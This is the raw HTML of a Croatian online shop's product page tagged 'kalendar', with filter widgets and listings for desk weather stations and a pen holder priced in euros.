                        <input type="checkbox"  id="woof_3922_697056a32ce20" class="woof_checkbox_term woof_checkbox_term_3922" data-tax="product_cat" name="elektronika" data-term-id="3922" value="3922"  /><label class="woof_checkbox_label " for="woof_3922_697056a32ce20">Elektronika<span class="woof_checkbox_count">(4)</span></label>
                                        <ul class="woof_childs_list woof_childs_list_3922" style="display: none;">
                                                                                                                                <li >
                        <input type="checkbox"  id="woof_4591_697056a32faa4" class="woof_checkbox_term woof_checkbox_term_4591" data-tax="product_cat" name="satovi" data-term-id="4591" value="4591"  /><label class="woof_checkbox_label " for="woof_4591_697056a32faa4">Satovi<span class="woof_checkbox_count">(4)</span></label>
                                            <input type="hidden" value="Satovi" data-anchor="woof_n_product_cat_satovi" />

                    </li>
                                                                            </ul>
                                                                <input type="hidden" value="Elektronika" data-anchor="woof_n_product_cat_elektronika" />

                    </li>
                                                                                                                                            </ul>
                                                        <input type="hidden" value="Promo materijali" data-anchor="woof_n_product_cat_promo-materijali" />

            </li>


                                    
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_product_cat" value="Kategorije proizvoda" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_product_brand" class="woof_container woof_container_checkbox woof_container_product_brand woof_container_2 woof_container_brendovi">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_brendovi">
                                            <h4>
                            Brendovi                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                                                                                                                            


            <li class="woof_term_1558 " >
                <input type="checkbox"  id="woof_1558_697056a33aff0" class="woof_checkbox_term woof_checkbox_term_1558" data-tax="product_brand" name="hidea" data-term-id="1558" value="1558"  />
                <label class="woof_checkbox_label " for="woof_1558_697056a33aff0">hi!dea™<span class="woof_checkbox_count">(4)</span></label>
                            <input type="hidden" value="hi!dea™" data-anchor="woof_n_product_brand_hidea" />

            </li>


                                                                                                                                                                                                                                                                                                            
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_product_brand" value="Brendovi" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_pa_spol" class="woof_container woof_container_checkbox woof_container_pa_spol woof_container_3 woof_container_premaspolu">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_premaspolu">
                                            <h4>
                            Prema spolu                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                                                                                                                                        
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_pa_spol" value="Proizvod Spol" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_pa_boja" class="woof_container woof_container_select woof_container_pa_boja woof_container_4 woof_container_pretraipremaboji">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_pretraipremaboji">
                                            <h4>
                            Pretraži prema boji                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_pa_boja">Pretraži prema boji</label>
<select id='woof_tax_select_pa_boja' class="woof_select woof_select_pa_boja" name="pa_boja">
    <option value="0">Pretraži prema boji</option>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <option  value="crna" >Crna (1)</option>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <option  value="satin-silver" >Satin silver (3)</option>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </select>
            

                <input type="hidden" value="Crna" data-anchor="woof_n_pa_boja_crna" />
                                <input type="hidden" value="Satin silver" data-anchor="woof_n_pa_boja_satin-silver" />
                                        </div>
                        
                <input type="hidden" name="woof_t_pa_boja" value="Proizvod Boja" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_pa_velicina" class="woof_container woof_container_select woof_container_pa_velicina woof_container_5 woof_container_pretraipremaveliini">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_pretraipremaveliini">
                                            <h4>
                            Pretraži prema veličini                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_pa_velicina">Pretraži prema veličini</label>
<select id='woof_tax_select_pa_velicina' class="woof_select woof_select_pa_velicina" name="pa_velicina">
    <option value="0">Pretraži prema veličini</option>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </select>
    <input type="hidden" class="woof_hide_empty_container" value=".woof_container_pa_velicina">			
            

                        </div>
                        
                <input type="hidden" name="woof_t_pa_velicina" value="Proizvod Veličina" /><!-- for red button search nav panel -->

            </div>
        </div>
        

                                <div class="woof_submit_search_form_container">
            
            
        </div>
        
                    


                </div>

            </div>



                    </div>
        				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-40cb73c e-con-full e-flex e-con e-child" data-id="40cb73c" data-element_type="container">
				<div class="elementor-element elementor-element-b87ba7a elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="b87ba7a" data-element_type="widget" data-widget_type="theme-archive-title.default">
					<h1 class="elementor-heading-title elementor-size-default">kalendar</h1>				</div>
				<div class="elementor-element elementor-element-bc22195 elementor-hidden-desktop elementor-hidden-laptop elementor-widget elementor-widget-n-accordion" data-id="bc22195" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
							<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-1970" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-1970" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Filter proizvoda </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-sort-up" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279 224H41c-21.4 0-32.1-25.9-17-41L143 64c9.4-9.4 24.6-9.4 33.9 0l119 119c15.2 15.1 4.5 41-16.9 41z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-down" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-1970" class="elementor-element elementor-element-0dc8504 e-con-full e-flex e-con e-child" data-id="0dc8504" data-element_type="container">
				<div class="elementor-element elementor-element-d7a140c elementor-widget elementor-widget-wp-widget-woof_widget" data-id="d7a140c" data-element_type="widget" data-widget_type="wp-widget-woof_widget.default">
				<div class="elementor-widget-container">
					        <div class="widget widget-woof">
            

            
            




            <div class="woof woof_sid woof_sid_widget " data-sid="widget" data-shortcode="woof sid=&#039;widget&#039; mobile_mode=&#039;0&#039; autosubmit=&#039;-1&#039; start_filtering_btn=&#039;0&#039; price_filter=&#039;3&#039; redirect=&#039;&#039; ajax_redraw=&#039;&#039; btn_position=&#039;b&#039; dynamic_recount=&#039;-1&#039; " data-redirect="" data-autosubmit="1" data-ajax-redraw="">
                                
                <!--- here is possible to drop html code which is never redraws by AJAX ---->
                
                <div class="woof_redraw_zone" data-woof-ver="3.3.2">
                                        
                                            
                
                

                                    <div data-css-class="woof_price3_search_container" class="woof_price3_search_container woof_container woof_price_filter">
                        <div class="woof_container_overlay_item"></div>
                        <div class="woof_container_inner">
                            
                            
<label class="woof_wcga_label_hide"  for="697056a40a348">Price filter</label>
<input class="woof_range_slider" id="697056a40a348" data-skin="round" data-taxes="1" data-min="0" data-max="8" data-min-now="0" data-max-now="8" data-step="1" data-slider-prefix="" data-slider-postfix=" &euro;" value="" />

                        </div>
                    </div>
                

                                
                        <div data-css-class="woof_container_product_cat" class="woof_container woof_container_checkbox woof_container_product_cat woof_container_1 woof_container_kategorijeproizvoda">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_kategorijeproizvoda">
                                            <h4>
                            Kategorije proizvoda                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                                                                            


            <li class="woof_term_3362 " >
                <input type="checkbox"  id="woof_3362_697056a40c23d" class="woof_checkbox_term woof_checkbox_term_3362" data-tax="product_cat" name="kalendari" data-term-id="3362" value="3362"  />
                <label class="woof_checkbox_label " for="woof_3362_697056a40c23d">Kalendari<span class="woof_checkbox_count">(41)</span></label>
                                <ul class="woof_childs_list woof_childs_list_3362" style="display: none;">
                                                <li >
                        <input type="checkbox"  id="woof_3363_697056a40c5dc" class="woof_checkbox_term woof_checkbox_term_3363" data-tax="product_cat" name="dzepni" data-term-id="3363" value="3363"  /><label class="woof_checkbox_label " for="woof_3363_697056a40c5dc">Džepni<span class="woof_checkbox_count">(1)</span></label>
                                            <input type="hidden" value="Džepni" data-anchor="woof_n_product_cat_dzepni" />

                    </li>
                                                    <li >
                        <input type="checkbox"  id="woof_3410_697056a40c912" class="woof_checkbox_term woof_checkbox_term_3410" data-tax="product_cat" name="poslovni" data-term-id="3410" value="3410"  /><label class="woof_checkbox_label " for="woof_3410_697056a40c912">Poslovni<span class="woof_checkbox_count">(16)</span></label>
                                            <input type="hidden" value="Poslovni" data-anchor="woof_n_product_cat_poslovni" />

                    </li>
                                                    <li >
                        <input type="checkbox"  id="woof_3387_697056a40cbff" class="woof_checkbox_term woof_checkbox_term_3387" data-tax="product_cat" name="stolni" data-term-id="3387" value="3387"  /><label class="woof_checkbox_label " for="woof_3387_697056a40cbff">Stolni<span class="woof_checkbox_count">(7)</span></label>
                                            <input type="hidden" value="Stolni" data-anchor="woof_n_product_cat_stolni" />

                    </li>
                                                    <li >
                        <input type="checkbox"  id="woof_3441_697056a40cef3" class="woof_checkbox_term woof_checkbox_term_3441" data-tax="product_cat" name="zidni-kolorni" data-term-id="3441" value="3441"  /><label class="woof_checkbox_label " for="woof_3441_697056a40cef3">Zidni kolorni<span class="woof_checkbox_count">(17)</span></label>
                                        <ul class="woof_childs_list woof_childs_list_3441" style="display: none;">
                                                <li >
                        <input type="checkbox"  id="woof_3511_697056a40d21f" class="woof_checkbox_term woof_checkbox_term_3511" data-tax="product_cat" name="b3" data-term-id="3511" value="3511"  /><label class="woof_checkbox_label " for="woof_3511_697056a40d21f">B3<span class="woof_checkbox_count">(4)</span></label>
                                            <input type="hidden" value="B3" data-anchor="woof_n_product_cat_b3" />

                    </li>
                                                    <li >
                        <input type="checkbox"  id="woof_3523_697056a40d4fe" class="woof_checkbox_term woof_checkbox_term_3523" data-tax="product_cat" name="preklopni" data-term-id="3523" value="3523"  /><label class="woof_checkbox_label " for="woof_3523_697056a40d4fe">Preklopni<span class="woof_checkbox_count">(5)</span></label>
                                            <input type="hidden" value="Preklopni" data-anchor="woof_n_product_cat_preklopni" />

                    </li>
                                                    <li >
                        <input type="checkbox"  id="woof_3442_697056a40d7d1" class="woof_checkbox_term woof_checkbox_term_3442" data-tax="product_cat" name="rotacijski" data-term-id="3442" value="3442"  /><label class="woof_checkbox_label " for="woof_3442_697056a40d7d1">Rotacijski<span class="woof_checkbox_count">(8)</span></label>
                                            <input type="hidden" value="Rotacijski" data-anchor="woof_n_product_cat_rotacijski" />

                    </li>
                            </ul>
                                                                <input type="hidden" value="Zidni kolorni" data-anchor="woof_n_product_cat_zidni-kolorni" />

                    </li>
                            </ul>
                                                        <input type="hidden" value="Kalendari" data-anchor="woof_n_product_cat_kalendari" />

            </li>


                                                                                                


            <li class="woof_term_3649 " >
                <input type="checkbox"  id="woof_3649_697056a40eeb4" class="woof_checkbox_term woof_checkbox_term_3649" data-tax="product_cat" name="promo-materijali" data-term-id="3649" value="3649"  />
                <label class="woof_checkbox_label " for="woof_3649_697056a40eeb4">Promo materijali<span class="woof_checkbox_count">(4)</span></label>
                                <ul class="woof_childs_list woof_childs_list_3649" style="display: none;">
                                                                                <li >
                        <input type="checkbox"  id="woof_3922_697056a40fc4b" class="woof_checkbox_term woof_checkbox_term_3922" data-tax="product_cat" name="elektronika" data-term-id="3922" value="3922"  /><label class="woof_checkbox_label " for="woof_3922_697056a40fc4b">Elektronika<span class="woof_checkbox_count">(4)</span></label>
                                        <ul class="woof_childs_list woof_childs_list_3922" style="display: none;">
                                                                                                                                <li >
                        <input type="checkbox"  id="woof_4591_697056a410cd4" class="woof_checkbox_term woof_checkbox_term_4591" data-tax="product_cat" name="satovi" data-term-id="4591" value="4591"  /><label class="woof_checkbox_label " for="woof_4591_697056a410cd4">Satovi<span class="woof_checkbox_count">(4)</span></label>
                                            <input type="hidden" value="Satovi" data-anchor="woof_n_product_cat_satovi" />

                    </li>
                                                                            </ul>
                                                                <input type="hidden" value="Elektronika" data-anchor="woof_n_product_cat_elektronika" />

                    </li>
                                                                                                                                            </ul>
                                                        <input type="hidden" value="Promo materijali" data-anchor="woof_n_product_cat_promo-materijali" />

            </li>


                                    
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_product_cat" value="Kategorije proizvoda" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_product_brand" class="woof_container woof_container_checkbox woof_container_product_brand woof_container_2 woof_container_brendovi">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_brendovi">
                                            <h4>
                            Brendovi                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                                                                                                                            


            <li class="woof_term_1558 " >
                <input type="checkbox"  id="woof_1558_697056a414c97" class="woof_checkbox_term woof_checkbox_term_1558" data-tax="product_brand" name="hidea" data-term-id="1558" value="1558"  />
                <label class="woof_checkbox_label " for="woof_1558_697056a414c97">hi!dea™<span class="woof_checkbox_count">(4)</span></label>
                            <input type="hidden" value="hi!dea™" data-anchor="woof_n_product_brand_hidea" />

            </li>


                                                                                                                                                                                                                                                                                                            
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_product_brand" value="Brendovi" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_pa_spol" class="woof_container woof_container_checkbox woof_container_pa_spol woof_container_3 woof_container_premaspolu">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_premaspolu">
                                            <h4>
                            Prema spolu                                                                                    </h4>
                                                    <div class="woof_block_html_items" >
                            <ul class="woof_list woof_list_checkbox">
                                                                                                                                                        
        </ul>
                        </div>
                        
                <input type="hidden" name="woof_t_pa_spol" value="Proizvod Spol" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_pa_boja" class="woof_container woof_container_select woof_container_pa_boja woof_container_4 woof_container_pretraipremaboji">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_pretraipremaboji">
                                            <h4>
                            Pretraži prema boji                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_pa_boja">Pretraži prema boji</label>
<select id='woof_tax_select_pa_boja' class="woof_select woof_select_pa_boja" name="pa_boja">
    <option value="0">Pretraži prema boji</option>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <option  value="crna" >Crna (1)</option>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    <option  value="satin-silver" >Satin silver (3)</option>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                </select>
            

                <input type="hidden" value="Crna" data-anchor="woof_n_pa_boja_crna" />
                                <input type="hidden" value="Satin silver" data-anchor="woof_n_pa_boja_satin-silver" />
                                        </div>
                        
                <input type="hidden" name="woof_t_pa_boja" value="Proizvod Boja" /><!-- for red button search nav panel -->

            </div>
        </div>
                <div data-css-class="woof_container_pa_velicina" class="woof_container woof_container_select woof_container_pa_velicina woof_container_5 woof_container_pretraipremaveliini">
            <div class="woof_container_overlay_item"></div>
            <div class="woof_container_inner woof_container_inner_pretraipremaveliini">
                                            <h4>
                            Pretraži prema veličini                                                                                    </h4>
                                                    <div class="woof_block_html_items">
                            <label class="woof_wcga_label_hide"  for="woof_tax_select_pa_velicina">Pretraži prema veličini</label>
<select id='woof_tax_select_pa_velicina' class="woof_select woof_select_pa_velicina" name="pa_velicina">
    <option value="0">Pretraži prema veličini</option>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </select>
    <input type="hidden" class="woof_hide_empty_container" value=".woof_container_pa_velicina">			
            

                        </div>
                        
                <input type="hidden" name="woof_t_pa_velicina" value="Proizvod Veličina" /><!-- for red button search nav panel -->

            </div>
        </div>
        

                                <div class="woof_submit_search_form_container">
            
            
        </div>
        
                    


                </div>

            </div>



                    </div>
        				</div>
				</div>
				</div>
					</details>
					</div>
						</div>
				<div class="elementor-element elementor-element-c733219 elementor-widget__width-inherit elementor-widget-tablet__width-inherit elementor-products-grid elementor-wc-products elementor-show-pagination-border-yes elementor-widget elementor-widget-wc-archive-products" data-id="c733219" data-element_type="widget" data-widget_type="wc-archive-products.default">
					<div class="woocommerce columns-3 ">


        
<div class="woof_products_top_panel_content">
    </div>
<div class="woof_products_top_panel"></div><div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Prikazujemo 1&ndash;15 od 45 rezultata</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Narudžba"
			>
					<option value="menu_order"  selected='selected'>Zadano sortiranje</option>
					<option value="popularity" >Razvrstaj po popularnosti</option>
					<option value="rating" >Razvrstaj po prosječnoj ocjeni</option>
					<option value="date" >Poredaj od zadnjeg</option>
					<option value="price" >Razvrstaj po cijeni: manje do veće</option>
					<option value="price-desc" >Razvrstaj po cijeni: veće do manje</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<ul class="products elementor-grid columns-3">
<li class="product type-product post-312389 status-publish first instock product_cat-elektronika product_cat-promo-materijali product_cat-satovi product_tag-abs product_tag-alarm product_tag-alarmi product_tag-bambus product_tag-ekoloski product_tag-kalendar product_tag-kalendari product_tag-materijal product_tag-nas product_tag-odrzivi product_tag-odrzivost product_tag-okolis product_tag-plastika product_tag-prijateljski product_tag-priroda product_tag-prirodni product_tag-reciklirani product_tag-reciklirano product_tag-sat product_tag-satovi product_tag-termometar product_tag-termometri has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	
		<div class="apl-loop-wrapper">

			<div>
				<div class="apl-loop-categories"><a href="https://novival.hr/kategorija/promo-materijali/">Promo materijali</a></div>
			</div>
			<div class="apl-loop-informations">
				<div class="apl-loop-title-price">
					<div class="apl-loop-image"><a href="https://novival.hr/trgovina/bromley-stolna-meteoroloska-stanica-s-lcd-zaslonom-od-abs-a-i-bambusa/"><img width="300" height="300" src="https://novival.hr/wp-content/uploads/images_stricker/images_v16/97099_103-c-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BROMLEY. Stolna meteorološka stanica s LCD zaslonom od ABS-a i bambusa" decoding="async" srcset="https://novival.hr/wp-content/uploads/images_stricker/images_v16/97099_103-c-300x300.jpg 300w, https://novival.hr/wp-content/uploads/images_stricker/images_v16/97099_103-c-100x100.jpg 100w, https://novival.hr/wp-content/uploads/images_stricker/images_v16/97099_103-c-64x64.jpg 64w, https://novival.hr/wp-content/uploads/images_stricker/images_v16/97099_103-c-150x150.jpg 150w, https://novival.hr/wp-content/uploads/images_stricker/images_v16/97099_103-c.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
					<div class="apl-loop-title"><a href="https://novival.hr/trgovina/bromley-stolna-meteoroloska-stanica-s-lcd-zaslonom-od-abs-a-i-bambusa/">BROMLEY. Stolna meteorološka stanica s LCD zaslonom od ABS-a i bambusa</a></div>
					<div class="apl-loop-price"><span>Cijena: od <span class="woocommerce-Price-amount amount"><bdi>7,44&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">+ pdv</small></span></div>
				</div>
				<div class="apl-loop-variations">
					<div class="apl-loop-add-to-cart"><p class="product woocommerce add_to_cart_inline " style="border:none;"><a href="/tag/kalendar/?add-to-cart=312389" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_312389" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="312389" data-product_sku="97099-103" aria-label="Dodaj u košaricu: &quot;BROMLEY. Stolna meteorološka stanica s LCD zaslonom od ABS-a i bambusa&quot;" rel="nofollow" data-success_message="&quot;BROMLEY. Stolna meteorološka stanica s LCD zaslonom od ABS-a i bambusa&quot; je dodan u vašu košaricu" role="button">Dodaj u košaricu</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_312389" class="screen-reader-text">
			</span>
</p></div>
					<div class="apl-loop-buttons">
						<div class="apl-loop-wishlist"><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-woocommerce_after_shop_loop_item_title"
	 data-tinvwl_product_id="312389">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="lista-zelja" aria-label="Lista želja" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart icon-black tinvwl-product-already-on-wishlist  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="312389" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Lista želja</span><span class="tinvwl_already_on_wishlist-text">Lista želja</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Lista želja</div>
</div>
</div>
						<div class="apl-loop-view"><a href="https://novival.hr/trgovina/bromley-stolna-meteoroloska-stanica-s-lcd-zaslonom-od-abs-a-i-bambusa/"><img src="/wp-content/uploads/2025/09/View.svg"><span>Detaljan pregled</span></a></div>
					</div>
				</div>
			</div>

		</div></li>
<li class="product type-product post-312356 status-publish instock product_cat-elektronika product_cat-promo-materijali product_cat-satovi product_tag-abs product_tag-alarm product_tag-alarmi product_tag-aluminij product_tag-kalendar product_tag-kalendari product_tag-metal product_tag-meteorologija product_tag-plastika product_tag-sat product_tag-satovi product_tag-temperatura product_tag-termometar product_tag-termometri product_tag-vrijeme has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	
		<div class="apl-loop-wrapper">

			<div>
				<div class="apl-loop-categories"><a href="https://novival.hr/kategorija/promo-materijali/">Promo materijali</a></div>
			</div>
			<div class="apl-loop-informations">
				<div class="apl-loop-title-price">
					<div class="apl-loop-image"><a href="https://novival.hr/trgovina/dene-stolna-meteoroloska-stanica-s-aluminijskim-i-abs-lcd-zaslonom/"><img width="300" height="300" src="https://novival.hr/wp-content/uploads/images_stricker/images_v16/97070_127-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DENE. Stolna meteorološka stanica s aluminijskim i ABS LCD zaslonom" decoding="async" srcset="https://novival.hr/wp-content/uploads/images_stricker/images_v16/97070_127-300x300.jpg 300w, https://novival.hr/wp-content/uploads/images_stricker/images_v16/97070_127-100x100.jpg 100w, https://novival.hr/wp-content/uploads/images_stricker/images_v16/97070_127-64x64.jpg 64w, https://novival.hr/wp-content/uploads/images_stricker/images_v16/97070_127-150x150.jpg 150w, https://novival.hr/wp-content/uploads/images_stricker/images_v16/97070_127.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
					<div class="apl-loop-title"><a href="https://novival.hr/trgovina/dene-stolna-meteoroloska-stanica-s-aluminijskim-i-abs-lcd-zaslonom/">DENE. Stolna meteorološka stanica s aluminijskim i ABS LCD zaslonom</a></div>
					<div class="apl-loop-price"><span>Cijena: od <span class="woocommerce-Price-amount amount"><bdi>6,43&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">+ pdv</small></span></div>
				</div>
				<div class="apl-loop-variations">
					<div class="apl-loop-add-to-cart"><p class="product woocommerce add_to_cart_inline " style="border:none;"><a href="/tag/kalendar/?add-to-cart=312356" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_312356" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="312356" data-product_sku="97070-127" aria-label="Dodaj u košaricu: &quot;DENE. Stolna meteorološka stanica s aluminijskim i ABS LCD zaslonom&quot;" rel="nofollow" data-success_message="&quot;DENE. Stolna meteorološka stanica s aluminijskim i ABS LCD zaslonom&quot; je dodan u vašu košaricu" role="button">Dodaj u košaricu</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_312356" class="screen-reader-text">
			</span>
</p></div>
					<div class="apl-loop-buttons">
						<div class="apl-loop-wishlist"><div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart tinvwl-woocommerce_after_shop_loop_item_title"
	 data-tinvwl_product_id="312356">
	<div class="tinv-wishlist-clear"></div><a role="button" tabindex="0" name="lista-zelja" aria-label="Lista želja" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart icon-black tinvwl-product-already-on-wishlist  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="312356" data-tinv-wl-productvariation="0" data-tinv-wl-productvariations="[]" data-tinv-wl-producttype="simple" data-tinv-wl-action="add"><span class="tinvwl_add_to_wishlist-text">Lista želja</span><span class="tinvwl_already_on_wishlist-text">Lista želja</span></a><div class="tinv-wishlist-clear"></div>		<div
		class="tinvwl-tooltip">Lista želja</div>
</div>
</div>
						<div class="apl-loop-view"><a href="https://novival.hr/trgovina/dene-stolna-meteoroloska-stanica-s-aluminijskim-i-abs-lcd-zaslonom/"><img src="/wp-content/uploads/2025/09/View.svg"><span>Detaljan pregled</span></a></div>
					</div>
				</div>
			</div>

		</div></li>
<li class="product type-product post-312354 status-publish last outofstock product_cat-elektronika product_cat-promo-materijali product_cat-satovi product_tag-akril product_tag-alarm product_tag-alarmi product_tag-kalendar product_tag-kalendari product_tag-kemijska-olovka product_tag-kemijske-olovke product_tag-kopca product_tag-olovka product_tag-olovke product_tag-pisanje product_tag-sat product_tag-satovi product_tag-termometar product_tag-termometri product_tag-tinta has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	
		<div class="apl-loop-wrapper">

			<div>
				<div class="apl-loop-categories"><a href="https://novival.hr/kategorija/promo-materijali/">Promo materijali</a></div>
			</div>
			<div class="apl-loop-informations">
				<div class="apl-loop-title-price">
					<div class="apl-loop-image"><a href="https://novival.hr/trgovina/edem-drzac-za-kemijsku-olovku-s-akrilnim-lcd-zaslonom/"><img width="300" height="300" src="https://novival.hr/wp-content/uploads/images_stricker/images_v16/97065_127-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="EDEM. Držač za kemijsku olovku s akrilnim LCD zaslonom" decoding="async" srcset="https://novival.hr/wp-content/uploads/images_stricker/images_v16/97065_127-300x300.jpg 300w, https://novival.hr/wp-content/uploads/images_stricker/images_v16/97065_127-100x100.jpg 100w, https://novival.hr/wp-content/uploads/images_stricker/images_v16/97065_127-64x64.jpg 64w, https://novival.hr/wp-content/uploads/images_stricker/images_v16/97065_127-150x150.jpg 150w, https://novival.hr/wp-content/uploads/images_stricker/images_v16/97065_127.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></div>
					<div class="apl-loop-title"><a href="https://novival.hr/trgovina/edem-drzac-za-kemijsku-olovku-s-akrilnim-lcd-zaslonom/">EDEM. Držač za kemijsku olovku s akrilnim LCD zaslonom</a></div>
					<div class="apl-loop-price"><span>Cijena: od <span class="woocommerce-Price-amount amount"><bdi>4,56&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span> <small class="woocommerce-price-suffix">+ pdv</small></span></div>
				</div>
				<div class="apl-loop-variations">
					<div class="apl-loop-add-to-cart"><p class="product woocommerce add_to_cart_inline " style="border:none;"><a href="https://novival.hr/trgovina/edem-drzac-za-kemijsku-olovku-s-akrilnim-lcd-zaslonom/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_312354" data-quantity="1" class="button product_type_simple" data-product_id="312354" data-product_sku="97065-127" aria-label="Pročitaj više o &ldquo;EDEM. Držač za kemijsku olovku s akrilnim LCD zaslonom&rdquo;" rel="nofollow" data-success_message="">Pročitaj više</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_312354" class="screen-reader-text">
			</span>
</p></div>
					<div class="apl-loop-buttons">
